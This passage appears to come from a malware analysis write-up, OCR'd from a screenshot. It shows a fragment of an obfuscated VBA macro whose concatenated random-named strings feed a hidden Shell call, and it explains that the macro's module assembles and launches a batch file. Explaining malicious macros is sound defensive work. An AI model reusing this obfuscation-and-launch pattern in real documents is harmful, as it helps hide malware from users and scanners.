
            YYjizjCt + OqCbYKOQaS + RYChw + a
            wCVNHkNZT + YuNliTfZY + HtbXa + b
            JdUbOITBWT + iWYrkMLij + zajJrhOX
            hlnMJDiBPLq + mdCuwmM + ZIchFfzzm
   XtHEU = 311

   rGjsB = CBool(5)

Shell@ wMYIzu, 0

   aoLiA = Cos(4874)

End Sub
The module "YaRCzHvjhlTcHt"
contains more functions and the real
obfuscated code. The code is easy to
understand: multiple functions are
called and each of them returns a
piece of obfuscated code that is
concatenated to generate (and
launch) an interesting batch file. Here